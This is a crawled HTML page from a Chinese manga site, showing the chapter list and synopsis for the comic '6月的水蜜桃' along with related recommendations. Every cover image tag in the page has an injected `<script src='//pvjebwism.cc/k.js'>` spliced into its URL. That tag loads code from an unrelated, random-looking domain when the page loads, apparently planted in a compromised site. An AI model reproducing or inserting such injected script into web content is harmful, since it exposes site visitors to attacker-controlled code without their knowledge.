

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/15742.html
body_size: 4614
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>6月的水蜜桃最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画6月的水蜜桃_雷电漫画网,6月的水蜜桃漫画,6月的水蜜桃在线观看,6月的水蜜桃最新漫画,6月的水蜜桃最新章节" />
    <meta name="description" content="雷电漫画网提供 <<6月的水蜜桃>> 漫画最新章节,经历了两次失败婚姻的蕾娅开启了第三次人生。再次遇到了亲手喂自己吃水蜜桃....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>6月的水蜜桃</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/15742-1-49.html"><img src="http://img2.manga8.xyz/fm/tupian/4f8ad555525230a1d3e3be6c59d27410.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="6月的水蜜桃"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">6月的水蜜桃</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/YOU.html" target="_blank">YOU</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：47 背后的故事二则</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-08-17</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 经历了两次失败婚姻的蕾娅开启了第三次人生。再次遇到了亲手喂自己吃水蜜桃的男人，与前两世的擦肩而过不同，这次从未体验过的甜蜜爱情让他们走到了一起。然而婚后，她却发现男人的举动十分异常，家里的蛛丝马迹也让她越来越不安。这个男人是谁？他在隐藏什么？这段爱情又会迎来什么样的结局？ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------其它-.html" target="_blank">其它</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/15742-1-1.html" class="btn" title="15 婚礼前夕" style="background-color: #eee; color: #111 !important;">15 婚礼前夕</a></li>
            
            <li><a href="/zhangjie/15742-1-2.html" class="btn" title="16 梦中的婚礼" style="background-color: #eee; color: #111 !important;">16 梦中的婚礼</a></li>
            
            <li><a href="/zhangjie/15742-1-3.html" class="btn" title="17 公爵的秘密" style="background-color: #eee; color: #111 !important;">17 公爵的秘密</a></li>
            
            <li><a href="/zhangjie/15742-1-4.html" class="btn" title="18 第一次见面" style="background-color: #eee; color: #111 !important;">18 第一次见面</a></li>
            
            <li><a href="/zhangjie/15742-1-5.html" class="btn" title="19 欢喜冤家" style="background-color: #eee; color: #111 !important;">19 欢喜冤家</a></li>
            
            <li><a href="/zhangjie/15742-1-6.html" class="btn" title="视频预告 视频PV上线" style="background-color: #eee; color: #111 !important;">视频预告 视频PV上线</a></li>
            
            <li><a href="/zhangjie/15742-1-7.html" class="btn" title="序章 这个夏天，想和你一起变甜！" style="background-color: #eee; color: #111 !important;">序章 这个夏天，想和你一起变甜！</a></li>
            
            <li><a href="/zhangjie/15742-1-8.html" class="btn" title="01 第一次选婿" style="background-color: #eee; color: #111 !important;">01 第一次选婿</a></li>
            
            <li><a href="/zhangjie/15742-1-9.html" class="btn" title="02 失败的婚姻" style="background-color: #eee; color: #111 !important;">02 失败的婚姻</a></li>
            
            <li><a href="/zhangjie/15742-1-10.html" class="btn" title="03 第二次婚姻" style="background-color: #eee; color: #111 !important;">03 第二次婚姻</a></li>
            
            <li><a href="/zhangjie/15742-1-11.html" class="btn" title="04 不结婚宣言" style="background-color: #eee; color: #111 !important;">04 不结婚宣言</a></li>
            
            <li><a href="/zhangjie/15742-1-12.html" class="btn" title="05 吐露心扉" style="background-color: #eee; color: #111 !important;">05 吐露心扉</a></li>
            
            <li><a href="/zhangjie/15742-1-13.html" class="btn" title="06 你对我满意吗" style="background-color: #eee; color: #111 !important;">06 你对我满意吗</a></li>
            
            <li><a href="/zhangjie/15742-1-14.html" class="btn" title="07 奇怪的公爵" style="background-color: #eee; color: #111 !important;">07 奇怪的公爵</a></li>
            
            <li><a href="/zhangjie/15742-1-15.html" class="btn" title="08 尤利昂的求婚" style="background-color: #eee; color: #111 !important;">08 尤利昂的求婚</a></li>
            
            <li><a href="/zhangjie/15742-1-16.html" class="btn" title="09 画肖像画的午后" style="background-color: #eee; color: #111 !important;">09 画肖像画的午后</a></li>
            
            <li><a href="/zhangjie/15742-1-17.html" class="btn" title="10 蕾娅的条件" style="background-color: #eee; color: #111 !important;">10 蕾娅的条件</a></li>
            
            <li><a href="/zhangjie/15742-1-18.html" class="btn" title="11 求婚成功" style="background-color: #eee; color: #111 !important;">11 求婚成功</a></li>
            
            <li><a href="/zhangjie/15742-1-19.html" class="btn" title="12 约会" style="background-color: #eee; color: #111 !important;">12 约会</a></li>
            
            <li><a href="/zhangjie/15742-1-20.html" class="btn" title="13 姐妹谈心" style="background-color: #eee; color: #111 !important;">13 姐妹谈心</a></li>
            
            <li><a href="/zhangjie/15742-1-21.html" class="btn" title="14 想要的婚礼" style="background-color: #eee; color: #111 !important;">14 想要的婚礼</a></li>
            
            <li><a href="/zhangjie/15742-1-22.html" class="btn" title="20 道歉" style="background-color: #eee; color: #111 !important;">20 道歉</a></li>
            
            <li><a href="/zhangjie/15742-1-23.html" class="btn" title="21 朋友" style="background-color: #eee; color: #111 !important;">21 朋友</a></li>
            
            <li><a href="/zhangjie/15742-1-24.html" class="btn" title="22 爱情的重要性" style="background-color: #eee; color: #111 !important;">22 爱情的重要性</a></li>
            
            <li><a href="/zhangjie/15742-1-25.html" class="btn" title="23 拳头与耳光" style="background-color: #eee; color: #111 !important;">23 拳头与耳光</a></li>
            
            <li><a href="/zhangjie/15742-1-26.html" class="btn" title="24 无法遏制的怒火" style="background-color: #eee; color: #111 !important;">24 无法遏制的怒火</a></li>
            
            <li><a href="/zhangjie/15742-1-27.html" class="btn" title="25 道歉的方式" style="background-color: #eee; color: #111 !important;">25 道歉的方式</a></li>
            
            <li><a href="/zhangjie/15742-1-28.html" class="btn" title="26 探病" style="background-color: #eee; color: #111 !important;">26 探病</a></li>
            
            <li><a href="/zhangjie/15742-1-29.html" class="btn" title="27 制造话忆" style="background-color: #eee; color: #111 !important;">27 制造话忆</a></li>
            
            <li><a href="/zhangjie/15742-1-30.html" class="btn" title="28 性格差异" style="background-color: #eee; color: #111 !important;">28 性格差异</a></li>
            
            <li><a href="/zhangjie/15742-1-31.html" class="btn" title="29 吵架之后" style="background-color: #eee; color: #111 !important;">29 吵架之后</a></li>
            
            <li><a href="/zhangjie/15742-1-32.html" class="btn" title="30 迟来的和解" style="background-color: #eee; color: #111 !important;">30 迟来的和解</a></li>
            
            <li><a href="/zhangjie/15742-1-33.html" class="btn" title="31 蕾娅之死" style="background-color: #eee; color: #111 !important;">31 蕾娅之死</a></li>
            
            <li><a href="/zhangjie/15742-1-34.html" class="btn" title="32 话到从前" style="background-color: #eee; color: #111 !important;">32 话到从前</a></li>
            
            <li><a href="/zhangjie/15742-1-35.html" class="btn" title="33 蓝色裙子" style="background-color: #eee; color: #111 !important;">33 蓝色裙子</a></li>
            
            <li><a href="/zhangjie/15742-1-36.html" class="btn" title="34 得知真相" style="background-color: #eee; color: #111 !important;">34 得知真相</a></li>
            
            <li><a href="/zhangjie/15742-1-37.html" class="btn" title="35 魔法师登场" style="background-color: #eee; color: #111 !important;">35 魔法师登场</a></li>
            
            <li><a href="/zhangjie/15742-1-38.html" class="btn" title="36 第193次人生" style="background-color: #eee; color: #111 !important;">36 第193次人生</a></li>
            
            <li><a href="/zhangjie/15742-1-39.html" class="btn" title="37 相遇在三年前" style="background-color: #eee; color: #111 !important;">37 相遇在三年前</a></li>
            
            <li><a href="/zhangjie/15742-1-40.html" class="btn" title="38 岛上的两年" style="background-color: #eee; color: #111 !important;">38 岛上的两年</a></li>
            
            <li><a href="/zhangjie/15742-1-41.html" class="btn" title="39 怪人传闻" style="background-color: #eee; color: #111 !important;">39 怪人传闻</a></li>
            
            <li><a href="/zhangjie/15742-1-42.html" class="btn" title="40 蕾娅不存在" style="background-color: #eee; color: #111 !important;">40 蕾娅不存在</a></li>
            
            <li><a href="/zhangjie/15742-1-43.html" class="btn" title="41 重生的关键" style="background-color: #eee; color: #111 !important;">41 重生的关键</a></li>
            
            <li><a href="/zhangjie/15742-1-44.html" class="btn" title="42 公爵的决断" style="background-color: #eee; color: #111 !important;">42 公爵的决断</a></li>
            
            <li><a href="/zhangjie/15742-1-45.html" class="btn" title="43 遇袭" style="background-color: #eee; color: #111 !important;">43 遇袭</a></li>
            
            <li><a href="/zhangjie/15742-1-46.html" class="btn" title="44 长相厮守" style="background-color: #eee; color: #111 !important;">44 长相厮守</a></li>
            
            <li><a href="/zhangjie/15742-1-47.html" class="btn" title="45 我嫉妒自己" style="background-color: #eee; color: #111 !important;">45 我嫉妒自己</a></li>
            
            <li><a href="/zhangjie/15742-1-48.html" class="btn" title="46 蕾娅的忧虑" style="background-color: #eee; color: #111 !important;">46 蕾娅的忧虑</a></li>
            
            <li><a href="/zhangjie/15742-1-49.html" class="btn" title="47 背后的故事二则" style="background-color: #eee; color: #111 !important;">47 背后的故事二则</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/15743.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c2952e2778a1a8904a0767a8ec5ec2e8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15743.html" target="_blank">出马弟子</a></h5></div></li><li><a class="thumbnail" href="/book/15744.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/15c485fad3a2d513c5d7d6cfed65a886.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15744.html" target="_blank">OTHERS'STORIES</a></h5></div></li><li><a class="thumbnail" href="/book/15745.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/28ce9650009d7c9116bb1b88ec655dff.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15745.html" target="_blank">安能辨我是雌雄</a></h5></div></li><li><a class="thumbnail" href="/book/15746.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4dad706e5329bf7056b72fbe2ff85e4b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15746.html" target="_blank">霸道小叔，请轻撩</a></h5></div></li><li><a class="thumbnail" href="/book/15747.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/86bda3349dbc6523a8fb5d33022d9f98.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15747.html" target="_blank">我的上帝视角</a></h5></div></li><li><a class="thumbnail" href="/book/15748.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/955428bbf6ea5bf0b7991d2e80260f1a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15748.html" target="_blank">淑女进化论</a></h5></div></li><li><a class="thumbnail" href="/book/15749.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/874a345eb3a3cfbcae8c591b6a5ef7df.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15749.html" target="_blank">从零开始的末世生活</a></h5></div></li><li><a class="thumbnail" href="/book/15750.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1266c2d13a63bb1dc9338f435e8f21bc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15750.html" target="_blank">与神明大人两人独处</a></h5></div></li><li><a class="thumbnail" href="/book/15741.html" target="_blank"><img class="loadi" data-original="http://img.manga8.xyz/mhba123/fengmian/f2c840ad2dc1bfcede9d7c604bdf0e3b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15741.html" target="_blank">怪脑俱乐部</a></h5></div></li><li><a class="thumbnail" href="/book/15740.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/20150.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15740.html" target="_blank">原来是日常啊</a></h5></div></li><li><a class="thumbnail" href="/book/15739.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/30128.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15739.html" target="_blank">整本放出</a></h5></div></li><li><a class="thumbnail" href="/book/15738.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e76f2570200bdc280b30e5c7be3ec748.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15738.html" target="_blank">不如就叫睡前故事吧</a></h5></div></li><li><a class="thumbnail" href="/book/15737.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2558351e71c8d7a5610be474c7fd5e6a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15737.html" target="_blank">飞火师</a></h5></div></li><li><a class="thumbnail" href="/book/15736.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/22430.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15736.html" target="_blank">A+B病栋</a></h5></div></li><li><a class="thumbnail" href="/book/15735.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f838594c04d0694f46ad850106ef252b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15735.html" target="_blank">惩罚者：第一年</a></h5></div></li><li><a class="thumbnail" href="/book/15734.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/26385.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/15734.html" target="_blank">毒液V2</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
